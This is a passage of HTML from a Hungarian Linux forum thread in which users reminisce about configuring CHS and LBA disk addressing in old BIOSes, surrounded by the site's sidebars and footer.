      <label for="hup-voters-2884591" class="vote_counter vote-counter-2884591">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3004" id="comment-2884597" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>BlinTux</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 17:01 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2884597#comment-2884597" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675872076"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>CHS-röl nekem mindig a Cylinder Head Sector jut eszembe és a régi szép idők, amiker ezeket kézzel kellet beállítani a BIOS-ban :)<br>
&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884597" class="vote_counter vote-counter-2884597">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20013" id="comment-2884605" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>klixnetwork</span>
   | 2023. 02. 08., sze – 17:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>BlinTux</span>
   <a href="/comment/2884597#comment-2884597" class="permalink" rel="bookmark" hreflang="hu">CHS-röl nekem mindig a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884605#comment-2884605" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884597" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884597?destination=/node/180780%3Fpage%3D0&amp;token=0nOhbBQjaBPjsgcYJzaf6o6bQx1lLpDcHHuQLB8VQsE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675872933"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tényleg! Nem ma volt :) utána jött az LBA?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884605" class="vote_counter vote-counter-2884605">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17676" id="comment-2884725" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>naszta</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 00:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>klixnetwork</span>
   <a href="/comment/2884605#comment-2884605" class="permalink" rel="bookmark" hreflang="hu">Tényleg! Nem ma volt :)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884725#comment-2884725" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884605" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884605?destination=/node/180780%3Fpage%3D0&amp;token=C-eCUBztFFCDu9hkzt0-_liO7gWFhFxzDE31xT7KBoo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675899507"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>LBA az a large block volt. Simán lehetett azt is BIOS-ban hegeszteni.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://naszta.hu">https://naszta.hu</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884725" class="vote_counter vote-counter-2884725">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="13915" id="comment-2884730" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Szenti</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 01:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>naszta</span>
   <a href="/comment/2884725#comment-2884725" class="permalink" rel="bookmark" hreflang="hu">LBA az a large block volt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884730#comment-2884730" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884725" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884725?destination=/node/180780%3Fpage%3D0&amp;token=LGE73WY9kLXjtdoewN1bA82nLPaWUwD96r9OLv5nAWY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675901734"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&nbsp;Úgy érted, <a href="https://en.wikipedia.org/wiki/Logical_block_addressing">Logical Block Addressing</a>. "Simán" csak Pentium 1-es BIOS-októl kezdve lehet hegeszteni (bár kései 486-os alaplapok BIOS-ai is tudták ezt). Ha a BIOS nem tudta, akkor lehetett Dynamic Drive Overlay szoftverrel trükközni, vagy SCSI eszközökre váltani (sok pénzért). Manapság már létezik XT-IDE bios is, amivel akár XT-kben is használhatóakká válnak a sok GB-os IDE HDD-k.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884730" class="vote_counter vote-counter-2884730">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>

  
</section>

  </div>

</article>

  </div>

  </div>

    </div>
    <div class="sidebars_wrapper">
              <aside class="layout-sidebar-first" role="complementary">
            <div class="region region-sidebar-first">
    <div id="block-hup-theme-huplogo" class="block block-block-content block-block-content82805a81-e7fe-4e4b-a483-0971c1dd2445">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table border="0" cellpadding="1" height="95" cellspacing="1" width="100%">
	<tbody>
		<tr>
			<td align="center"><a href="https://hup.hu"><img alt="HUP.hu" title="HUP.hu" border="0" src="/images/hup_logo.svg" width="60" /></a></td>
		</tr>
	</tbody>
</table>
</div>
      
  </div>
<nav role="navigation" aria-labelledby="block-ls1-menu" id="block-ls1" class="block block-menu navigation menu--ls--1">
      
  <h2 id="block-ls1-menu">ls -1</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">/boot</a>
              </li>
                <li class="menu-item">
        <a href="/user/login" data-drupal-link-system-path="user/login">/belépés</a>
              </li>
                <li class="menu-item">
        <a href="/blog" data-drupal-link-system-path="blog">/blogok</a>
              </li>
                <li class="menu-item">
        <a href="/forum/Cikkturkalo" data-drupal-link-system-path="forum/232">/cikkturkáló</a>
              </li>
                <li class="menu-item">
        <a href="https://www.scribd.com/user/23419040/HUP/uploads">/dokumentumok</a>
              </li>
                <li class="menu-item">
        <a href="/elerhetosegek" data-drupal-link-system-path="node/101782">/elérhetőségek</a>
              </li>
                <li class="menu-item">
        <a href="/faq" data-drupal-link-system-path="node/21846">/faq</a>
              </li>
                <li class="menu-item">
        <a href="/150" data-drupal-link-system-path="150">/fórum friss</a>
              </li>
                <li class="menu-item">
        <a href="/forum" data-drupal-link-system-path="forum">/fórumok</a>
              </li>
                <li class="menu-item">
        <a href="/activity" data-drupal-link-system-path="activity">/friss tartalom</a>
              </li>
                <li class="menu-item">
        <a href="http://hup.hu/hircsatornak">/hírcsatornák</a>
              </li>
                <li class="menu-item">
        <a href="https://hup.hu/faq/irc" title="HUP hivatalos IRC csatorna">/irc</a>
              </li>
                <li class="menu-item">
        <a href="https://www.flickr.com/photos/h_u_p/sets/72157603221683740/">/képek</a>
              </li>
                <li class="menu-item">
        <a href="/book" data-drupal-link-system-path="book">/könyvek</a>
              </li>
                <li class="menu-item">
        <a href="/regisztracio" data-drupal-link-system-path="node/35329">/regisztráció</a>
              </li>
                <li class="menu-item">
        <a href="/polls" data-drupal-link-system-path="polls">/szavazások</a>
              </li>
                <li class="menu-item">
        <a href="/szerver" data-drupal-link-system-path="node/22001">/szerver</a>
              </li>
                <li class="menu-item">
        <a href="/tamogatok" data-drupal-link-system-path="node/21997">/támogatók</a>
              </li>
                <li class="menu-item">
        <a href="https://hup.hu/veteran">/veterán klub</a>
              </li>
                <li class="menu-item">
        <a href="https://www.youtube.com/huphu">/videók</a>
              </li>
        </ul>
  


  </nav>
<div id="block-ittlakikahup" class="block block-block-content block-block-contente4b82921-793b-46eb-827a-fa3d4663b4b7">
  
      <h2 class="block-title">Itt lakik a HUP</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table border="0" cellpadding="1" cellspacing="1" height="95" width="100%">
	<tbody>
		<tr align="center">
			<td><a href="https://rackforest.com/" target="_blank"><img alt="Szerverbérlés, hoszting, VPS: a rackforestes fiúk jófejek, szeretjük őket!" border="0" hspace="4" src="https://hup.hu/images/powered/rackforest.png" title="Szerverbérlés, hoszting, VPS - a rackforestes fiúk jófejek, szeretjük őket!" vspace="4"></a></td>
		</tr>
	</tbody>
</table></div>
      
  </div>
<div id="block-partnerunk" class="block block-block-content block-block-content4e7398a2-bcb8-4188-a04a-abb23d602141">
  
      <h2 class="block-title">Partnerünk</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table width="100%">
	<tbody>
		<tr align="center">
			<td align="center"><a href="https://shop.szerver.hu/" target="_blank"><img alt="On-premise és Azure hibrid felhő megoldások – szerver.hu" border="0" hspace="4" src="https://hup.hu/images/misc/szerver-hu-logo-240x80-v2.png" title="On-premise és Azure hibrid felhő megoldások – szerver.hu" vspace="4" width="120"></a></td>
		</tr>
	</tbody>
</table></div>
      
  </div>
<div id="block-ujforumtemak" role="navigation" class="block block-forum block-forum-new-block">
  
      <h2 class="block-title">Új fórumtémák</h2>
    
      <div class="item-list"><ul><li><a href="/node/189316" title="5 hozzászólás">Raspbian dist-upgrade</a></li><li><a href="/node/189314" title="4 hozzászólás">eszkozkezelo@xpertstudio.hu mást is kitüntetett a figyelmével?</a></li><li><a href="/node/189312" title="3 hozzászólás">MySQL menekülne az Oracle-tól</a></li><li><a href="/node/189310" title="18 hozzászólás">Domain név korábbi tulajdonosa</a></li><li><a href="/node/189308" title="40 hozzászólás">Önkéntest keresek: Debian 9 frissítéshez VPS-en, extrákkal</a></li></ul></div><div class="more-link"><a href="/forum" title="A legfrissebb fórumtémák olvasása.">Tovább</a></div>

  </div>
<div id="block-aktivforumtemak" role="navigation" class="block block-forum block-forum-active-block">
  
      <h2 class="block-title">Aktív fórumtémák</h2>
    
      <div class="item-list"><ul><li><a href="/node/189251" title="82 hozzászólás">Te mennyi pénzt tennél Orbán Viktor bukására?</a></li><li><a href="/node/189126" title="162 hozzászólás">Peti viselt dolgai #5</a></li><li><a href="/node/189246" title="16 hozzászólás">RTX3090 idle power anomália</a></li><li><a href="/node/189299" title="164 hozzászólás">Lock screen feloldás meglétének behazudása appoknak</a></li><li><a href="/node/189304" title="322 hozzászólás">punci.webp letöltése Firefox böngészővel hogy?</a></li></ul></div><div class="more-link"><a href="/forum" title="A legfrissebb fórumtémák olvasása.">Tovább</a></div>

  </div>
<div class="views-element-container block block-views block-views-blockwho-s-new-block-1" id="block-views-block-who-s-new-block-1">
  
      <h2 class="block-title">Új felhasználók</h2>
    
      <div><div class="view view-who-s-new view-id-who_s_new view-display-id-block_1 js-view-dom-id-e9e9bf1223910605f8b24ddf27362965941aff4f5aad456053518f32de4a34fd">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-name"><span class="field-content"><span>leftbrake</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>sinkog</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>drotos</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>gbrsr</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>g3rg00</span>
  </span></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>

  </div>

        </aside>
      
              <aside class="layout-sidebar-second" role="complementary">
            <div class="region region-sidebar-second">
    <div id="block-hupkeresesblokk" class="block block-hup-custom-blocks block-hup-search-block">
  
      <h2 class="block-title">HUP keresés</h2>
    
      <form action="https://www.google.com/cse" method="GET" accept-charset="UTF-8" target="_blank">
  <input type="hidden" name="cx" value="000068101928879461224:o7a4cozxtvg" />
<div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-q form-item-q form-no-label">
        <input type="text" name="q" size="60" maxlength="128" placeholder="Keresőszó" class="form-text" />

        </div>
<input type="submit" name="submit" value="»»" class="button js-form-submit form-submit" />

</form>

  </div>
<div id="block-bejelentkezes" role="form" class="block block-user block-user-login-block">
  
      <h2 class="block-title">Bejelentkezés</h2>
    
      <form class="user-login-form" data-drupal-selector="user-login-form" action="/node/180780?destination=/node/180780%3Fpage%3D0" method="post" id="user-login-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-name form-item-name form-no-label">
      <label for="edit-name" class="visually-hidden js-form-required form-required">Felhasználónév</label>
        <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" placeholder="Felhasználónév" data-drupal-selector="edit-name" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" />

        </div>
<div class="js-form-item form-item js-form-type-password form-type-password js-form-item-pass form-item-pass form-no-label">
      <label for="edit-pass" class="visually-hidden js-form-required form-required">Jelszó</label>
        <input autocomplete="current-password" placeholder="Jelszó" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" />

        </div>
<input autocomplete="off" data-drupal-selector="form-paq15pdsudz12-a9fc-90taujsmplcl2lnxkgnbpgrs" type="hidden" name="form_build_id" value="form-PAq15pDsUDZ12_A9fc_90tauJsMPlCL2LNxkgnbPGrs" />
<input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Bejelentkezés" class="button js-form-submit form-submit" />
</div>

</form>
<div class="item-list"><ul><li><a href="/user/password" title="Jelszó-visszaállítási utasítások küldése emailben." class="request-password-link">Jelszó visszaállítása</a></li></ul></div>
  </div>
<div class="views-element-container block block-views block-views-blockcomments-recent-block-1" id="block-views-block-comments-recent-block-1">
  
      <h2 class="block-title">Friss hozzászólások</h2>
    
      <div><div class="view view-comments-recent view-id-comments_recent view-display-id-block_1 js-view-dom-id-98c33de58c3554079b23222c5bf55f69751b3c9bcc27f2363239f4541f338711">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254190#comment-3254190"><p>Pénzt tuti nem hoz. Max nem visz.</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-29T02:46:23+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254189#comment-3254189"><p>Keresem a bizonyítékaidat, de nem találom sehol. Akkor Orbán lop.</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-29T01:52:21+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254188#comment-3254188"><p>x86-ra mar 20+ eve szejjel van optimalizalva asm-ben, es mar akkoriban is voltak arm-es patchek…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-29T00:31:37+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254187#comment-3254187"><p>fut nalad grafikus felulet (X) ?</p><p>emlexem meg a 1080-nal szivtam azzal hogy az nvidia…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-29T00:10:14+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254186#comment-3254186"><p>Hát, jobban fial mint a bitcoin :)</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T23:44:02+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254185#comment-3254185"><p>Egyrészt biztonsági szempontból is aggályos, másrészt pedig előbb-utóbb minden kiskaput be…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T23:40:59+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254184#comment-3254184"><p>én nem, helyette cmd-w a tab bezárás, cmd-t új tab, aztán mehet az első betű majd enter.</p><p>…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T23:21:11+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254183#comment-3254183"><p>"Szóval ezt az érti, aki átélte, és nem cserélném el semmire."</p><p>Közben rájöttem, hogy mi az…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T23:05:26+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254182#comment-3254182"><p>Nem fogom azt mondani. A köztéri kamerák felvételei semmit sem érnek. Amikor elütöttek, azt…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T22:59:00+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><div class="field-content"><a href="/comment/3254181#comment-3254181"><p>Honnan lehet felismerni a boldog nekro- és zoofilt?&nbsp;</p><p>Onnan, hogy vigyorogva jelenti…</p></a></div></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-28T22:57:42+0100
</span></span></span></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>
<div class="views-element-container block block-views block-views-blockblog-blog-block" id="block-views-block-blog-blog-block">
  
      <h2 class="block-title">Friss blogbejegyzések</h2>
    
      <div><div class="view view-blog view-id-blog view-display-id-blog_block js-view-dom-id-448665cc8d06a20ffb19c7028d86f3fb3f9d09864235b7c427db0360ea700f50">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189317" rel="nofollow ugc">STS-51L - 40 éve.</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189313" rel="nofollow ugc">Building a serverless, post-quantum Matrix homeserver</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189301" rel="nofollow ugc">json-fy fileformat</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189300" rel="nofollow ugc">De jó játék ez a berusky...</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189294" rel="nofollow ugc">Félnek az emberek az új iOS-től, totális a pánik az Apple-nél</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189292" rel="nofollow ugc">Excellent</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189289" rel="nofollow ugc">Otthoni hálózat és homelab kialakítása</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189288" rel="nofollow ugc">Dell Latitude 5510 + Debian tapasztalatok</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189285" rel="nofollow ugc">&quot;automatically logged in as root&quot;</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189284" rel="nofollow ugc">A bevezető dobozról</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189282" rel="nofollow ugc">Saját projekt, lehet, hogy abbahagyom</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189274" rel="nofollow ugc">Sérvműtét v2.0</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189272" rel="nofollow ugc">Eldőlt: Átírja az összes C/C++ kódját Rust-ba a Microsoft</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189271" rel="nofollow ugc">[POL] Egy újabb pedofil fideszes</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189267" rel="nofollow ugc">Holland vs Hungary</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189265" rel="nofollow ugc">[POL] Hová álljanak a bAlgák? Mindegy!</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189263" rel="nofollow ugc">[POL] Megkérdeztem a ChatGPT-t a grönlandi balhéról</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189261" rel="nofollow ugc">Én KIpróbáltam, neked már nem kell!</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189257" rel="nofollow ugc">passwd is megkönnyíti</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189250" rel="nofollow ugc">Csak a poresz!:)</a></span></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>
<div id="block-topratedcomments" class="block block-hup-vote block-top-rated-comments">
  
      <h2 class="block-title">Utolsó 30 napban legtöbb pontot kapott hozzászólások</h2>
    
      <div class="item-list"><ol><li><article data-comment-user-id="13412" id="comment-3252812" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3252812#comment-3252812" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Első nap az interneten, haver? :D</p></div>
      </a><label for="hup-voters-3252812" class="vote_counter vote-counter-3252812">22 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="3080" id="comment-3250711" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3250711#comment-3250711" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos, Laci már több, mint 10 éve a fellegek felett üzletel. :(</p></div>
      </a><label for="hup-voters-3250711" class="vote_counter vote-counter-3250711">18 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="20888" id="comment-3252798" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3252798#comment-3252798" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, ez egy jó kérdés, le kéne validálni mind az általuk megadott számlákat, mind a te eredeti számládat, hogy ott minden rendben van-e, nem fertőz</p></div>
      </a><label for="hup-voters-3252798" class="vote_counter vote-counter-3252798">16 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="2946" id="comment-3250121" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3250121#comment-3250121" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ebből a szopóroller-csapágyakat forgalmazó cégek fognak meggazdagodni :-)&nbsp;</p></div>
      </a><label for="hup-voters-3250121" class="vote_counter vote-counter-3250121">14 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="17007" id="comment-3247770" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3247770#comment-3247770" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én torrentkérdésben a hajbazer-dorsy-zeller háromszögben hozzád vagyok legközelebb (még ha systemd-ügyben nem is :)), de nekem ez már messze túlmeg</p></div>
      </a><label for="hup-voters-3247770" class="vote_counter vote-counter-3247770">14 szavazat</label>

  </div>
  </article>
</li></ol></div>
  </div>
<div id="block-informacio" class="block block-block-content block-block-content8bb5d8eb-72b5-45e6-a88a-d6791d45ae61">
  
      <h2 class="block-title">Információ</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><center>
<table cellpadding="6" cellspacing="0" style="border: hidden;" width="140">
	<tbody>
		<tr>
			<td align="center"><a href="http://kernel.org/" target="_blank" title="Linux"><img alt="Linux" border="0" height="15" src="https://hup.hu/images/powered/linux_powered.png" width="80" loading="lazy"></a> <a href="http://docker.com/" target="_blank" title="Docker"><img alt="Docker" border="0" height="15" src="https://hup.hu/images/powered/docker_powered.png" width="80" loading="lazy"></a> <a href="http://httpd.apache.org/" target="_blank" title="Apache"><img alt="Apache" border="0" height="15" src="https://hup.hu/images/powered/apache_powered.png" width="80" loading="lazy"></a> <a href="http://www.mysql.org/" target="_blank" title="MySQL"><img alt="MySQL" border="0" height="15" src="https://hup.hu/images/powered/mysql_powered.png" width="80" loading="lazy"></a> <a href="http://www.php.net/" target="_blank" title="PHP"><img alt="PHP" border="0" src="https://hup.hu/images/powered/php_powered.png"></a> <a href="http://www.rackforest.hu/" target="_blank" title="RackForest"><img alt="RackForesf" border="0" height="15" src="https://hup.hu/images/powered/rackforest_powered.png" width="80" loading="lazy"></a> <a href="https://hup.hu" target="_blank" title="HTTPS"><img alt="HTTPS" border="0" height="15" src="https://hup.hu/images/powered/https_ready.png" width="80" loading="lazy"></a> <a href="/ipv6" target="_blank" title="IPv6"><img alt="IPv6" border="0" height="15" src="https://hup.hu/images/powered/ipv6_ready.png" width="80" loading="lazy"></a> <a href="http://www.drupal.org/" target="_blank" title="Drupal"><img alt="Drupal" border="0" height="15" src="https://hup.hu/images/powered/drupal_powered.png" width="80" loading="lazy"></a> <a href="http://www.catb.org/hacker-emblem/" target="_blank" title="Hacker"><img alt="Hacker" border="0" height="15" src="https://hup.hu/images/powered/hacker.png" width="80" loading="lazy"></a></td>
		</tr>
	</tbody>
</table>
</center></div>
      
  </div>
<div id="block-kovessminket" class="block block-block-content block-block-content456381b0-0e58-4b35-a6bb-24674d0617f6">
  
      <h2 class="block-title">Kövess minket</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><center><a href="//hup.hu/node/feed" target="_blank" title="RSS"><img alt="RSS" border="0" src="/images/powered/rss.png" /></a> <a href="https://twitter.com/huphu" target="_blank" title="Twitter"><img alt="" border="0" src="/images/powered/twitter.png" /></a> <a href="https://fb.me/huphuportal" target="_blank" title="Facebook"><img alt="" border="0" src="/images/powered/facebook.png" /></a> <a href="https://www.reddit.com/r/huphu/" target="_blank" title="Reddit"><img alt="" border="0" src="/images/powered/reddit.png" /></a> <a href="https://fosstodon.org/@huphu" rel="me" target="_blank" title="Mastodon"><img alt="" border="0" height="16" width="16" src="/images/powered/mastodon.svg" /></a></center></div>
      
  </div>

  </div>

        </aside>
          </div>

  </main>

      <footer role="contentinfo">
        <div class="region region-footer">
    <div id="block-webhelyinfo" class="block block-block-content block-block-content84eaff04-5181-48d7-b063-8ee29cc07b0b">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table class="table" align="center" border="0" cellpadding="1" cellspacing="1"><tbody><tr><td><center><p>HUP logó és tartalom © 2000-2026 Micskó Gábor<br>[ <a href="https://hup.hu/elerhetosegek">impresszum</a> | <a href="https://hup.hu/adatvedelmi_tajekoztato">adatvédelem</a> | <a href="https://hup.hu/moderalas">hozzászólási szabályzat</a> | <a href="https://hup.hu/moderalasi_kerelem">moderálási kérelem</a> ]</p></center></td></tr></tbody></table></div>
      
